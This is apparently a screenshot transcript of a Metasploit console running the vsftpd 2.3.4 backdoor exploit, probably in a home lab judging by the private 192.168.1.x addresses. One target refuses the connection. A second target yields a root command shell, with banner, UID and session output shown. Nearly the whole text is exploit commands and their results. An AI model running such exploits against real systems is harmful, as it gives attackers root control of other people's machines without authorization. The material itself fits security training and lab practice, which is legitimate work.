 Shell No. 1
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.25
RHOSTS => 192.168.1.25
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set verbose true
verbose => true
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] 192.168.1.25:21 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the r
emote host (192.168.1.25:21).
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.23
RHOSTS => 192.168.1.23
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set verbose true
verbose => true
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.23:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.23:21 - USER: 331 Please specify the password.
[+] 192.168.1.23:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.23:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.34:46691 -> 192.168.1.23:6200) at 2022-05-02 15:34:44 +0530